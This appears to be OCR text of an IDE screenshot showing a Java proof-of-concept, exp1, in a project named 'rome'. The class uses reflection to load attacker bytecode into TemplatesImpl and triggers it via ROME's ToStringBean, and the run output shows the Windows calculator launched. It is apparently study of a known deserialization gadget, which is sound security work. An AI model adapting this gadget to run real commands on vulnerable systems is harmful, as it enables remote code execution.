 rome D:\代码\java代码\rome
.idea
src
main
java
org.example
Calc
exp1
Test
resources
test
target
classes
org
example
Calc
exp1
Test
generated-sources
pom.xml
外部库
临时文件和控制台
10
11 import java.lang.reflect.Field;
12
13 @SuppressWarnings(value = "all")
14 public class exp1 {
15 public static void main(String[] args) throws Exception {
16 TemplatesImpl templates = new TemplatesImpl();
17 Class c1 = templates.getClass();
18 Field nameField = c1.getDeclaredField( name: "_name");
19 nameField.setAccessible(true);
20 nameField.set(templates,"aaa");
21 Field bytecodesField = c1.getDeclaredField( name: "_bytecodes");
22 bytecodesField.setAccessible(true);
23
24 byte[] code = RunCommand( cmd: "Calc");
25 byte[][] codes = {code};
26 bytecodesField.set(templates,codes);
27
28 Field tfactoryField = c1.getDeclaredField( name: "_tfactory");
29 tfactoryField.setAccessible(true);
30 tfactoryField.set(templates, new TransformerFactoryImpl());
31
32 // templates.newTransformer();
33
34 ToStringBean toStringBean = new ToStringBean(c1, templates);
35 toStringBean.toString();
36
37 }
运行: exp1
D:\jdk\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =